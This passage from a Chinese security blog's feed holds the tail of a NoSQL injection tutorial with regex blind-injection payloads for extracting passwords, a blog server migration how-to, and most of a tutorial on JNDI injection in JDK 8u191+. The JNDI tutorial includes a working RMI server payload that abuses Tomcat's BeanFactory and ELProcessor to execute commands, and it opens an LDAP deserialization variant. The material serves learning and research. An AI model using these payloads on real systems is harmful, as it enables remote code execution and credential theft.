&#39;Login Failed&#39;;&#125;?&gt;</code></pre><p>这里我们虽然可以用重言式注入来实现绕过登录验证，但是这里并不会把密码输出，如果我们想获得密码，我们可以使用布尔盲注。首先是判断长度($regex表示正则):</p><pre class="line-numbers language-json" data-language="json"><code class="language-json">username&#x3D;chenlvtang&amp;password[$regex]&#x3D;.&#123;3&#125; &#x2F;&#x2F;能够匹配除\n外其他任意字符 3次 , 所以为true 登录成功 username&#x3D;chenlvtang&amp;password[$regex]&#x3D;.&#123;4&#125; &#x2F;&#x2F;能够匹配4次，登录成功username&#x3D;chenlvtang&amp;password[$regex]&#x3D;.&#123;5&#125;  &#x2F;&#x2F;匹配不到5次，登录失败</code></pre><p>以上，我们便判断出了密码长度为4，然后我们可以接着布尔注入出密码了:</p><pre class="line-numbers language-json" data-language="json"><code class="language-json">username&#x3D;chenlvtang&amp;password[$regex]&#x3D;2.&#123;3&#125;username&#x3D;chenlvtang&amp;password[$regex]&#x3D;20.&#123;2&#125;&#x2F;&#x2F;...</code></pre><p>或</p><pre class="line-numbers language-json" data-language="json"><code class="language-json">username&#x3D;chenlvtang&amp;password[$regex]&#x3D;^2username&#x3D;chenlvtang&amp;password[$regex]&#x3D;^20&#x2F;&#x2F;..</code></pre><p><span style="color:red;">其他语言（如NodeJS、Java）的SQL注入，原理也差不多，这里就不讲了，要复现可以看参考链接</span></p><h2 id="0x04-参考"><a href="#0x04-参考" class="headerlink" title="0x04 参考"></a>0x04 参考</h2><hr><p><a href="https://whoamianony.top/2021/07/30/Web%E5%AE%89%E5%85%A8/Nosql%20%E6%B3%A8%E5%85%A5%E4%BB%8E%E9%9B%B6%E5%88%B0%E4%B8%80/">Nosql 注入从零到一 | WHOAMI’s Blog (whoamianony.top)</a></p><p><a href="https://www.anquanke.com/post/id/97211#h3-9">冷门知识 — NoSQL注入知多少 - 安全客，安全资讯平台 (anquanke.com)</a></p><p><a href="https://www.mi1k7ea.com/2019/08/11/NoSQL%E6%B3%A8%E5%85%A5%E4%B9%8BMongoDB/">NoSQL注入之MongoDB [ Mi1k7ea ]</a></p><p><span style="color:#6A6AFF;">JAVA</span></p><p><a href="https://github.com/shirishp/NoSQLInjectionDemo">shirishp&#x2F;NoSQLInjectionDemo: NoSQL Injection Demo Application (github.com)</a></p><p><span style="color:blue;">NodeJS</span></p><p><a href="https://github.com/ricardojoserf/NoSQL-injection-example">ricardojoserf&#x2F;NoSQL-injection-example: MongoDB injection example (github.com)</a></p><p>s</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> NoSQL </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>记一次博客迁移过程</title>
      <link href="/2021/09/19/%E8%AE%B0%E4%B8%80%E6%AC%A1%E5%8D%9A%E5%AE%A2%E8%BF%81%E7%A7%BB%E8%BF%87%E7%A8%8B/"/>
      <url>/2021/09/19/%E8%AE%B0%E4%B8%80%E6%AC%A1%E5%8D%9A%E5%AE%A2%E8%BF%81%E7%A7%BB%E8%BF%87%E7%A8%8B/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>迁移一下博客，本来还想配置一下负载均衡，让两台服务器都有网站，最后还是算了，另一台只剩下一个月了，用来搞点别的好了。</p><p><span style="color:red;">感谢海子哥，把阿里云（或者我现在应该叫你’套路云’）的新用户专享机会让给我，让我可以60首年用到2核2G的服务器</span></p><span id="more"></span><h2 id="记一次博客迁移的过程"><a href="#记一次博客迁移的过程" class="headerlink" title="记一次博客迁移的过程"></a>记一次博客迁移的过程</h2><h3 id="安装Git"><a href="#安装Git" class="headerlink" title="安装Git"></a>安装Git</h3><p>apt install git</p><h3 id="配置公钥"><a href="#配置公钥" class="headerlink" title="配置公钥"></a>配置公钥</h3><p>找到开发机上的公钥<code>id_rsa.pub</code>，复制内容后添加到云服务器上的<code>~/.ssh/authorized_keys</code></p><h3 id="添加Git用户"><a href="#添加Git用户" class="headerlink" title="添加Git用户"></a>添加Git用户</h3><p>adduser git</p><h3 id="修改Git用户登录shell"><a href="#修改Git用户登录shell" class="headerlink" title="修改Git用户登录shell"></a>修改Git用户登录shell</h3><p><code>/home/git:/bin/bash</code>改为<code>/home/git:/usr/bin/gti-shell</code>，git-shell登陆后会自动退出，这一步是出于安全考虑，也可以不做。</p><h3 id="创建仓库"><a href="#创建仓库" class="headerlink" title="创建仓库"></a>创建仓库</h3><p><code>mkdir myrepo</code>，然后进入，初始化<code> git --bare init hexo.git</code>一个裸仓库</p><h3 id="创建站点文件"><a href="#创建站点文件" class="headerlink" title="创建站点文件"></a>创建站点文件</h3><p><code>mkdir /var/hexo</code>，然后赋权<code>chmod +777 -R  /var/hexo </code></p><h3 id="创建钩子"><a href="#创建钩子" class="headerlink" title="创建钩子"></a>创建钩子</h3><p><code>cd /var/myrepo/hexo.git/hooks</code>，然后新建一个post-receive，还要赋予执行权限<code>chmod +x post-receive</code>，vim post-receive,添加如下内容：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">#!&#x2F;bin&#x2F;bashgit --work-tree&#x3D;&#x2F;var&#x2F;hexo --git-dir&#x3D;&#x2F;var&#x2F;myrepo&#x2F;hexo.git checkout -f</code></pre><p>做完后赋予权限<code>chown -R git:git /var/myrepo/hexo.git</code></p><h3 id="修改hexo配置"><a href="#修改hexo配置" class="headerlink" title="修改hexo配置"></a>修改hexo配置</h3><pre class="line-numbers language-yaml" data-language="yaml"><code class="language-yaml">deploy:  type: git  repo: git@ServerIP:&#x2F;var&#x2F;myrepo&#x2F;hexo.git  branch: master</code></pre><h3 id="上传"><a href="#上传" class="headerlink" title="上传"></a>上传</h3><p><code>hexo d</code>, 然后检查&#x2F;var&#x2F;hexo目录下是否上传成功</p><h3 id="配置Nginx"><a href="#配置Nginx" class="headerlink" title="配置Nginx"></a>配置Nginx</h3><pre class="line-numbers language-nginx" data-language="nginx"><code class="language-nginx">server&#123;    listen 80 default;    listen 443 ssl http2; #配置https    server_name chenlvtang.top;    charset utf-8;    index index.html;    root &#x2F;var&#x2F;hexo;    error_page 404 &#x3D; &#x2F;404.html;    #禁止访问的文件或目录    location ~ ^&#x2F;(\.user.ini|\.htaccess|\.git|\.svn|\.project|LICENSE|README.md)    &#123;        return 404;    &#125;    #杂七杂八    location ~ .*\.(gif|jpg|jpeg|png|bmp|swf|ico|)$    &#123;        expires      30d;        error_log &#x2F;dev&#x2F;null;        access_log off;    &#125;    location ~ .*\.(js|css)?$    &#123;        expires      12h;        error_log &#x2F;dev&#x2F;null;        access_log off;    &#125;    access_log  &#x2F;tmp&#x2F;log&#x2F;access.log;    error_log  &#x2F;tmp&#x2F;log&#x2F;chenlvtang.top.error.log;&#125;</code></pre><p>这里设置了default，访问IP的时候默认会访问这个站点，但是可能会和nginx.d中的 <code>include /etc/nginx/sites-enabled/*</code>冲突，所以记得注释掉。</p><h3 id="配置SSL"><a href="#配置SSL" class="headerlink" title="配置SSL"></a>配置SSL</h3><p>上传SSL配置的key和pem到某个文件</p><pre class="line-numbers language-nginx" data-language="nginx"><code class="language-nginx">if ($server_port !~ 443)&#123; #强制https    rewrite ^(&#x2F;.*)$ https:&#x2F;&#x2F;$host$1 permanent;&#125;ssl_certificate    &#x2F;xxx&#x2F;foo.pem;ssl_certificate_key   &#x2F;xxx&#x2F;bar.key;ssl_protocols TLSv1.1 TLSv1.2 TLSv1.3;ssl_ciphers EECDH+CHACHA20:EECDH+CHACHA20-draft:EECDH+AES128:RSA+AES128:EECDH+AES256:RSA+AES256:EECDH+3DES:RSA+3DES:!MD5;ssl_prefer_server_ciphers on;ssl_session_cache shared:SSL:10m;ssl_session_timeout 10m;add_header Strict-Transport-Security &quot;max-age&#x3D;31536000&quot;;error_page 497  https:&#x2F;&#x2F;$host$request_uri;</code></pre><h3 id="域名解析"><a href="#域名解析" class="headerlink" title="域名解析"></a>域名解析</h3><p>登上购买域名的账号，把域名重新解析到新服务器，等上个几分钟，ping一下看看，有没有更改IP成功。至此，迁移就差不多结束了😋。</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> blog </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>JDK8u191+等高版本下的JNDI注入</title>
      <link href="/2021/09/15/JDK8u191-%E7%AD%89%E9%AB%98%E7%89%88%E6%9C%AC%E4%B8%8B%E7%9A%84JNDI%E6%B3%A8%E5%85%A5/"/>
      <url>/2021/09/15/JDK8u191-%E7%AD%89%E9%AB%98%E7%89%88%E6%9C%AC%E4%B8%8B%E7%9A%84JNDI%E6%B3%A8%E5%85%A5/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>11号到15号，又是四天，就学了个低版本下的JNDI注入，而且还没搞明白LDAP服务器怎么写，用的别人的工具…大失败<!--，每天晚上打LOL去了🤣-->。趁热打铁，赶紧学一下高版本下的JNDI注入。附上一张图：</p><p><img src="https://chenlvtang.top/pics/16095753735332.jpg"></p><p>有人可能会发现我没讲过RMI动态加载恶意类，其实它的原理也是从codebase上加载远程类，但是它的利用条件很苛刻，还不如直接用JNDI注入捏：</p><ul><li>安装并配置了SecurityManager</li><li>Java版本低于7u21、6u45，或者设置了 java.rmi.server.useCodebaseOnly&#x3D;false</li></ul><span id="more"></span><h2 id="0x01-利用本地类（BeanFactory）"><a href="#0x01-利用本地类（BeanFactory）" class="headerlink" title="0x01 利用本地类（BeanFactory）"></a>0x01 利用本地类（BeanFactory）</h2><hr><h3 id="引言-废话"><a href="#引言-废话" class="headerlink" title="引言(废话)"></a>引言(废话)</h3><p>在高版本的JDK中，增加了对加载远程类的限制，但是依然是可以加载本地类的。只是加载本地类时，一般情况下实例化是不能够利用的，因为其构造函数和静态代码大概率是不会有像我们自己构造的那样直接和危险的代码，而且没有我们可控的参数；那么我们就还只剩下<code>return factory.getObjectInstance(ref, name, nameCtx,environment)</code>可以考虑。</p><p>而在getObjectInstance中，我们有两个参数可控: ref、name。name为我们bind时的标签同名的CompositeName类(没啥用），ref则是之前我们创建的Reference类:</p><p><code>Reference reference = new Reference(&quot;chenlvtang&quot;,&quot;hacker&quot;,&quot;http://127.0.0.1/&quot;)</code>）</p><p>其中包含了一些信息如下：</p><p><img src="https://chenlvtang.top/pics/image-20210921220556796.png" alt="image-20210921220556796"></p><p>虽然这看上去也并不能直接利用，但是存在可控的参数时，就可能会有漏洞的产生(所谓“永远不要相信用户的输入”)，所以我们可以试着找到一些有getObjectInstance的类，并且有空的构造函数（因为newInstance只会调用空的构造函数），然后看看能不能利用可控参数达到攻击的效果。😋国外的大牛（Michael Stepankin）还真的找到了捏(<a href="https://www.veracode.com/blog/research/exploiting-jndi-injections-java">Veracode blog</a>)，<strong>org.apache.naming.factory.BeanFactory</strong>就是这样一个类，下面就让我们来看一看吧。</p><h3 id="BeanFactory"><a href="#BeanFactory" class="headerlink" title="BeanFactory"></a>BeanFactory</h3><p>找到Tomcat中lib下的catalina.jar导入，或者使用Maven拉取：</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">&lt;dependencies&gt;    &lt;!-- https:&#x2F;&#x2F;mvnrepository.com&#x2F;artifact&#x2F;org.apache.tomcat&#x2F;tomcat-catalina --&gt;    &lt;dependency&gt;        &lt;groupId&gt;org.apache.tomcat&lt;&#x2F;groupId&gt;        &lt;artifactId&gt;tomcat-catalina&lt;&#x2F;artifactId&gt;        &lt;version&gt;8.5.71&lt;&#x2F;version&gt;    &lt;&#x2F;dependency&gt;&lt;&#x2F;dependencies&gt;</code></pre><p><span style="color:orange;">麻了，用Maven拉取，最后el包报错，用电脑上Tomcat10也不行，在网上再下一个Tomcat8.5.71再导入，就好了，<a href="https://tomcat.apache.org/download-80.cgi">点我下载</a>。</span></p><p>另外，虽然IDEA自带反编译，但是为了能够更好的进行理解，我们还是去下载一下源码(<a href="https://repo1.maven.org/maven2/org/apache/tomcat/tomcat-catalina/8.5.71/tomcat-catalina-8.5.71-sources.jar">点我下载</a>)，然后就来审计一下吧：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public Object getObjectInstance(Object obj, Name name, Context nameCtx,                                Hashtable&lt;?,?&gt; environment)    throws NamingException &#123;    if (obj instanceof ResourceRef) &#123;        try &#123;            Reference ref &#x3D; (Reference) obj;            String beanClassName &#x3D; ref.getClassName();            Class&lt;?&gt; beanClass &#x3D; null;            ClassLoader tcl &#x3D;                Thread.currentThread().getContextClassLoader();            if (tcl !&#x3D; null) &#123;                try &#123;                    beanClass &#x3D; tcl.loadClass(beanClassName);                &#125; catch(ClassNotFoundException e) &#123;                &#125;            &#125; else &#123;                try &#123;                    beanClass &#x3D; Class.forName(beanClassName);                &#125; catch(ClassNotFoundException e) &#123;                    e.printStackTrace();                &#125;            &#125;            if (beanClass &#x3D;&#x3D; null) &#123;                throw new NamingException                    (&quot;Class not found: &quot; + beanClassName);            &#125;            BeanInfo bi &#x3D; Introspector.getBeanInfo(beanClass);            PropertyDescriptor[] pda &#x3D; bi.getPropertyDescriptors();            Object bean &#x3D; beanClass.getConstructor().newInstance();            &#x2F;* Look for properties with explicitly configured setter *&#x2F;            RefAddr ra &#x3D; ref.get(&quot;forceString&quot;);            Map&lt;String, Method&gt; forced &#x3D; new HashMap&lt;&gt;();            String value;            if (ra !&#x3D; null) &#123;                value &#x3D; (String)ra.getContent();                Class&lt;?&gt; paramTypes[] &#x3D; new Class[1];                paramTypes[0] &#x3D; String.class;                String setterName;                int index;                &#x2F;* Items are given as comma separated list *&#x2F;                for (String param: value.split(&quot;,&quot;)) &#123;                    param &#x3D; param.trim();                    &#x2F;* A single item can either be of the form name&#x3D;method                         * or just a property name (and we will use a standard                         * setter) *&#x2F;                    index &#x3D; param.indexOf(&#39;&#x3D;&#39;);                    if (index &gt;&#x3D; 0) &#123;                        setterName &#x3D; param.substring(index + 1).trim();                        param &#x3D; param.substring(0, index).trim();                    &#125; else &#123;                        setterName &#x3D; &quot;set&quot; +                            param.substring(0, 1).toUpperCase(Locale.ENGLISH) +                            param.substring(1);                    &#125;                    try &#123;                        forced.put(param,                                   beanClass.getMethod(setterName, paramTypes));                    &#125; catch (NoSuchMethodException|SecurityException ex) &#123;                        throw new NamingException                            (&quot;Forced String setter &quot; + setterName +                             &quot; not found for property &quot; + param);                    &#125;                &#125;            &#125;            Enumeration&lt;RefAddr&gt; e &#x3D; ref.getAll();            while (e.hasMoreElements()) &#123;                ra &#x3D; e.nextElement();                String propName &#x3D; ra.getType();                if (propName.equals(Constants.FACTORY) ||                    propName.equals(&quot;scope&quot;) || propName.equals(&quot;auth&quot;) ||                    propName.equals(&quot;forceString&quot;) ||                    propName.equals(&quot;singleton&quot;)) &#123;                    continue;                &#125;                value &#x3D; (String)ra.getContent();                Object[] valueArray &#x3D; new Object[1];                &#x2F;* Shortcut for properties with explicitly configured setter *&#x2F;                Method method &#x3D; forced.get(propName);                if (method !&#x3D; null) &#123;                    valueArray[0] &#x3D; value;                    try &#123;                        method.invoke(bean, valueArray);                    &#125; catch (IllegalAccessException|                             IllegalArgumentException|                             InvocationTargetException ex) &#123;                        throw new NamingException                            (&quot;Forced String setter &quot; + method.getName() +                             &quot; threw exception for property &quot; + propName);                    &#125;                    continue;                &#125;&#x2F;&#x2F;...省略</code></pre><p>首先我们可以看到这里很明显的存在反射调用：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">value &#x3D; (String)ra.getContent();Object[] valueArray &#x3D; new Object[1];Method method &#x3D; forced.get(propName);valueArray[0] &#x3D; value; &#x2F;&#x2F;if (method !&#x3D; null)method.invoke(bean, valueArray);&#x2F;&#x2F;try</code></pre><p>那么，如果我们能够控制method、bean、和valueArray的值岂不是就能够利用反射调用来执行命令？</p><h3 id="参数bean"><a href="#参数bean" class="headerlink" title="参数bean"></a>参数bean</h3><p>我们先来看bean，发现他是由beanClass创建，而beanClass是来自beanClassName，最后能够看到的是beanClassName是来自于我们上文说的<strong>可控的ref中的className</strong>。</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Reference ref &#x3D; (Reference) obj;&#x2F;&#x2F;if (obj instanceof ResourceRef)String beanClassName &#x3D; ref.getClassName();Class&lt;?&gt; beanClass &#x3D; null;ClassLoader tcl &#x3D; Thread.currentThread().getContextClassLoader();beanClass &#x3D; tcl.loadClass(beanClassName);&#x2F;&#x2F;beanClass &#x3D; Class.forName(beanClassName); 取决于tcl是否为null Object bean &#x3D; beanClass.getConstructor().newInstance();</code></pre><p>也就是说我们现在似乎能够获得指定的任何类😎，但是我们还有两点值得注意：</p><ul><li>Object bean &#x3D; beanClass.getConstructor().newInstance(); 说明我们的类必须有一个无参构造函数</li><li>if (obj instanceof ResourceRef) 则表明了我们的ref不仅仅是简单的Reference类，还需要是ResourceRef类</li></ul><p>第一点把我们可用的类的范围给缩小了，不过问题不大，应该有挺多这样的类（但是把我们的Runtime类给排除了，因为他虽然有无参构造，但是属性是private）；第二点问题其实不大，我们看看ResourceRef的构造函数就明白了：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public ResourceRef(String resourceClass, String description, String scope, String auth, boolean singleton, String factory, String factoryLocation) &#123;super(resourceClass, factory, factoryLocation);&#x2F;&#x2F;继承了AbstractRef，然后 AbstractRef extends Reference        StringRefAddr refAddr &#x3D; null;    if (description !&#x3D; null) &#123;        refAddr &#x3D; new StringRefAddr(&quot;description&quot;, description);        this.add(refAddr);    &#125;    &#x2F;&#x2F;...&#125;</code></pre><p>可以看到，他还是能够像Refence类一样指定“老三样”，只是还加了别的一些奇奇怪怪的东西。所以我们可以像这样改写一些:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">ResourceRef ref &#x3D; new ResourceRef(&quot;the_class_we_need&quot;, &quot;&quot;, &quot;&quot;, &quot;&quot;, true,&quot;org.apache.naming.factory.BeanFactory&quot;,null);</code></pre><p>这里的factoryLocation，当使用RMI时，一定要指定为null，详见RMI-JNDI在8u113及其后的限制（<a href="https://chenlvtang.top/2021/09/11/JNDI%E6%B3%A8%E5%85%A5%E3%81%AE%E4%B8%AA%E4%BA%BA%E6%8B%99%E8%A7%81/">点我</a>）。</p><h3 id="参数valueArray"><a href="#参数valueArray" class="headerlink" title="参数valueArray"></a>参数valueArray</h3><p>然后我们再来看valueArray，它的值来自于value，而value的值来自ra.getContent并且进行了强制类型转换为String，这说明我们最后调用的方法必须只能传入String类型的参数（如果不知道为什么，请去了解invoke函数）。我们大概可以猜到getContent是获取ra里的值，下面就来看看ra是否可控：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Enumeration&lt;RefAddr&gt; e &#x3D; ref.getAll();while (e.hasMoreElements()) &#123;    ra &#x3D; e.nextElement();    String propName &#x3D; ra.getType();    &#x2F;&#x2F;....    value &#x3D; (String)ra.getContent();</code></pre><p>可以发现，ra来自于e，e则是来自于我们可控的ref的getAll。这里我们可以调试看看这些ref.getAll、ra.getType、ra.getContent是什么。这里我们先自己构造一个有无参构造函数的Demo1:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">package demo;public class Demo1 &#123;    &#x2F;* debug to find out what is ref.getAll()、ra.getType()、ra.getContent() in BeanFactory    * The payload in class Hacker:    * ResourceRef ref &#x3D; new ResourceRef(&quot;demo.Demo1&quot;, &quot;&quot;, &quot;&quot;, &quot;&quot;, true,&quot;org.apache.naming.factory.BeanFactory&quot;,null);    * The Link:    *https:&#x2F;&#x2F;chenlvtang.top&#x2F;2021&#x2F;09&#x2F;15&#x2F;JDK8u191-%E7%AD%89%E9%AB%98%E7%89%88%E6%9C%AC%E4%B8%8B%E7%9A%84JNDI%E6%B3%A8%E5%85%A5&#x2F;    *&#x2F;    public Demo1()&#123;        System.out.println(&quot;hi!&quot;);    &#125;&#125;</code></pre><p>然后自己写一个RMI服务端，客户端就不展示了，会JNDI的的都会写😋：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">package hacker;public class Hacker &#123;    public static void main(String[] args) throws Exception &#123;        Registry registry &#x3D; LocateRegistry.createRegistry(1097);        ResourceRef ref &#x3D; new ResourceRef(&quot;demo.Demo1&quot;, &quot;&quot;, &quot;&quot;, &quot;&quot;, true,&quot;org.apache.naming.factory.BeanFactory&quot;,null);        ReferenceWrapper referenceWrapper &#x3D; new ReferenceWrapper(ref);        registry.bind(&quot;hacker&quot;, referenceWrapper);    &#125;&#125;</code></pre><p>设置断点后，可以发现，getAll其实就是获取到了我们传入的description、scope、auth、singleton等的信息：</p><p><img src="https://chenlvtang.top/pics/image-20210923212413933.png" alt="image-20210923212413933"></p><p>而getType也显而易见了，就是获取到Type后面的值，如: description；getContent，则是获取到Content后的值，如这里Type为singleton的Content为true。（…另外，这里单论singleton的中文意思为…😋，谢谢你嗷~）那么，很显然，我们的<strong>反射调用中的value也可控了， 即description等的值</strong>。但是这里同样有一个值得注意的地方，刚刚为了方便理解，我省略了：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">ra &#x3D; e.nextElement();&#x2F;&#x2F; while (e.hasMoreElements())String propName &#x3D; ra.getType();if (propName.equals(Constants.FACTORY) ||    propName.equals(&quot;scope&quot;) || propName.equals(&quot;auth&quot;) ||    propName.equals(&quot;forceString&quot;) ||    propName.equals(&quot;singleton&quot;)) &#123;    continue;&#125;value &#x3D; (String)ra.getContent();</code></pre><p>可以看到，当propName为”factory”（调试可以发现Constants.FACTORY的值为这个）、”scope”、“auth”、“forceString”、“singleton”时，会继续遍历，这样就意味着这些Type的Content我们是获取不到的，但是问题不大，我们还有个description可以用，先接着看method的获取。</p><h3 id="参数method"><a href="#参数method" class="headerlink" title="参数method"></a>参数method</h3><p>同样的，我们先列出和method相关的部分省略代码：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Map&lt;String, Method&gt; forced &#x3D; new HashMap&lt;&gt;();&#x2F;&#x2F;...forced.put(param, beanClass.getMethod(setterName, paramTypes));&#x2F;&#x2F;tryvalue &#x3D; (String)ra.getContent();&#x2F;&#x2F;value和method来自同一个raString propName &#x3D; ra.getType();&#x2F;&#x2F;不能是scope、auth....(如上文)Method method &#x3D; forced.get(propName);</code></pre><p>可以看到，method取自哈希表forced，并且键名来自于和value的同一个ra，所以这个键名也不能为scope等，下面我们就先来看看关于forced的代码：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">RefAddr ra &#x3D; ref.get(&quot;forceString&quot;);Map&lt;String, Method&gt; forced &#x3D; new HashMap&lt;&gt;();String value;if (ra !&#x3D; null) &#123;    value &#x3D; (String)ra.getContent();    Class&lt;?&gt; paramTypes[] &#x3D; new Class[1];    paramTypes[0] &#x3D; String.class;    String setterName;    int index;    for (String param: value.split(&quot;,&quot;)) &#123;        param &#x3D; param.trim();        index &#x3D; param.indexOf(&#39;&#x3D;&#39;);        if (index &gt;&#x3D; 0) &#123;            setterName &#x3D; param.substring(index + 1).trim();            param &#x3D; param.substring(0, index).trim();        &#125; else &#123;           &#x2F;&#x2F;....        &#125;        try &#123;            forced.put(param, beanClass.getMethod(setterName, paramTypes));        &#125;     &#125;&#125;</code></pre><p>其实非常好理解：先获取到ref中forceString的信息，然后获取它的Content，并将其以逗号”,”分割出不同参数对，进入for循环遍历这些参数对，先去空(trim)，然后找到”&#x3D;”的位置，如果有，则将后半部分设置为setterName，前半部分设置为parm。更形象的表示，即：<code>a=1,b=2</code> —-&gt;<code>(setterName_1=1; param_1=a;)&amp;&amp;(setterName_2=2; param_2=b;)</code> 。最后，会将其放入哈希表forced中，键名为我们的parm，值为beanClass.getMethod(setterName, paramTypes)反射调用获得的函数，注意这里的paramTypes[0] &#x3D; String.class同样也说明了我们的参数只能为String类型。总结来说，我们可以发现，<strong>method参数也是可控的，即ref中forceString的值</strong>。</p><h3 id="利用思路"><a href="#利用思路" class="headerlink" title="利用思路"></a>利用思路</h3><p>我们将上面所讲的东西，先汇个总（√表示已经解决）：</p><ul><li>ref需要为ResourceRef （√）</li><li>ref中的className需要具备可被调用的无参构造函数 （×）</li><li>className指定的class需可以通过class.method(String)来执行命令（×）</li><li>method来自foceString（×，我们现在还做不到）</li><li>method存入forced哈希表中的键名，也不能为scope、auth….（√，可以用description）</li><li>value不能来自scope、auth，….等，因为他和mothod来自同一个ra （√，description）</li></ul><p>我们先来解决二三点，综合来看我们是要找到一个<strong>具有无参构造函数且有一个能通过String参数执行命令的函数的类</strong>，在这里，Michael Stepankin采用了Tomcat8中的javax.el.ELProcessor，这个类提供了处理EL表达式的一些接口，而在其中的eval函数，可以直接传入el表达式并返回执行结果，所以我们可以利用它来构造命令执行，如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">package demo;import javax.el.ELProcessor;&#x2F;** to test the ElProcessor  *&#x2F;public class Demo2 &#123;    public static void main(String[] args)&#123;        ELProcessor myELpro &#x3D; new ELProcessor();        myELpro.eval(&quot;Runtime.getRuntime().exec(\&quot;calc.exe\&quot;)&quot;);    &#125;&#125;</code></pre><p>解决完二三点后，我们就来解决最后的第四点，先不来看怎么把forceString加入，这里先思考forceString的Content应该设置为什么，根据之前的讨论，我们知道method来自于forceString中参数对得来的forced哈希表，键名为&#x3D;号前半部分且不能为scope等（不然最后取不出值），值为后半部分经反射调用得来的函数。显然，这里的后半部分为”eval”，那么前半部分我们可以为description，即: description&#x3D;eval。那么现在最后的问题就是如何给ResourceRef加上forceString呢？其实很简单，我们回到ResourceRef的构造函数，观察一下desrciption、scope等是如何构造的：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">StringRefAddr refAddr &#x3D; null;if (description !&#x3D; null) &#123;    refAddr &#x3D; new StringRefAddr(&quot;description&quot;, description);    this.add(refAddr);&#125;if (scope !&#x3D; null) &#123;    refAddr &#x3D; new StringRefAddr(&quot;scope&quot;, scope);    this.add(refAddr);&#125;</code></pre><p>可以看到，是利用了ResourceRef的add()函数，将一个StringRefAddr类添加到其中，跟进StringRefAddr的构造函数，令人兴奋捏😋：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public StringRefAddr(String var1, String var2) &#123;    super(var1);    this.contents &#x3D; var2;&#125;</code></pre><p>第二个参数即是我们的Contents，那么我们就可以很简单的吧forceString加入了，如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">&#x2F;&#x2F;ResourceRef ref &#x3D; new ResourceRef(...);ref.add(new StringRefAddr(&quot;forceString&quot;, &quot;description&#x3D;eval&quot;));</code></pre><p>至此，所有问题都已经得到解决，所以我们的payload如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class Hacker &#123;    public static void main(String[] args) throws Exception &#123;        Registry registry &#x3D; LocateRegistry.createRegistry(1097);        ResourceRef ref &#x3D; new ResourceRef(&quot;javax.el.ELProcessor&quot;, &quot;Runtime.getRuntime().exec(\&quot;calc.exe\&quot;)&quot;, &quot;&quot;, &quot;&quot;, true,&quot;org.apache.naming.factory.BeanFactory&quot;,null);        ref.add(new StringRefAddr(&quot;forceString&quot;, &quot;description&#x3D;eval&quot;));        ReferenceWrapper referenceWrapper &#x3D; new ReferenceWrapper(ref);        registry.bind(&quot;hacker&quot;, referenceWrapper);    &#125;&#125;</code></pre><h3 id="攻击"><a href="#攻击" class="headerlink" title="攻击"></a>攻击</h3><p><img src="https://chenlvtang.top/pics/image-20210925154356287.png" alt="image-20210925154356287"></p><p><span style="color:red;">😋，可以发现，最后我们的payload还比师傅们给出的payload少一行捏，也说明是真的分析到位了，这种彻底理解的感觉真的挺不错，虽然花了很多时间，继续keep吧</span></p><h2 id="0x02-利用LDAP返回恶意序列化内容"><a href="#0x02-利用LDAP返回恶意序列化内容" class="headerlink" title="0x02 利用LDAP返回恶意序列化内容"></a>0x02 利用LDAP返回恶意序列化内容</h2><hr><h3 id="引言-废话-1"><a href="#引言-废话-1" class="headerlink" title="引言(废话)"></a>引言(废话)</h3><p>虽然从JDK8u191之后，LDAP就无法加载远程类了，但是我们还是可以返回恶意的序列化内容，Java会对返回的内容进行反序列化，如果这时本地存在可被利用的类（如CC3），则可实现攻击。关于此处反序列化的处理，代码如下(位于decodeObject:Obj (com.sun.jndi.ldap)之中 )：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Attribute var1;if ((var1 &#x3D; var0.get(JAVA_ATTRIBUTES[1])) !&#x3D; null) &#123;    ClassLoader var3 &#x3D; helper.getURLClassLoader(var2);    return deserializeObject((byte[])((byte[])var1.get()), var3);</code></pre><p>当服务端返回的对象的JAVA_ATTRIBUTES[1]存在时，则会对此字段的值进行反序列化，调试可以发现，JAVA_ATTRIBUTES[1]为”javaSerializedData”，所以我们只要给服务端构造的Reference加上javaSerializedData，并将其值设置为某个Gadget，当被攻击端存在Gadget中的利用类时，即可成功反序列化，从而实现攻击。</p><h3 id="改造LDAP服务端"><a href="#改造LDAP服务端" class="headerlink" title="改造LDAP服务端"></a>改造LDAP服务端</h3><p>首先找到marshalsec里的LDAPRefServer，记得在pom.xml添加如下依赖:</p><pre class="line-numbers language-markup" data-language="markup"><code class="language-markup">&lt;dependencies&gt;    &lt;dependency&gt;        &lt;groupId&gt;commons-collections&lt;&#x2F;groupId&gt;        &lt;artifactId&gt;commons-collections&lt;&#x2F;artifactId&gt;        &lt;version&gt;3.1&lt;&#x2F;version&gt;    &lt;&#x2F;dependency&gt;    &lt;!-- for LDAP reference server --&gt;    &lt;dependency&gt;        &lt;groupId&gt;com.unboundid&lt;&#x2F;groupId&gt;        &lt;artifactId&gt;unboundid-ldapsdk&lt;&#x2F;artifactId&gt;        &lt;version&gt;3.1.1&lt;&#x2F;version&gt;    